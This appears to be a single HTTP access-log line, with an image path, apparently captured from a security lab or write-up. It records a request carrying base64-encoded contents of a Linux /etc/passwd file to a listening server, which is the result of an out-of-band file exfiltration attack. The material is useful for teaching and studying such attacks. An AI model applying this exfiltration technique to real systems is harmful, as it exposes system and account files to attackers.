 172.17.0.2 - - [04/Jun/2023 14:19:42] "GET /?data=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi
91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2
Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG
9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL2
5vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2
Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3
Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdX
A6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG
9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeX
N0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3
Ivc2Jpbi9ub2xvZ2luCmxpYnV1aWQ6eDoxMDA6MTAxOjovdmFyL2xpYi9saWJ1dWlkOgpzeXNsb2c6eDoxMDE6MTA0OjovaG9tZS9zeXNsb2c6L2Jpbi9mYW
xzZQpteXNxbDp4OjEwMjoxMDU6TXlTUUwgU2VydmVyLCwsOi9ub25leGlzdGVudDovYmluL2ZhbHNlCg== HTTP/1.0" 301 -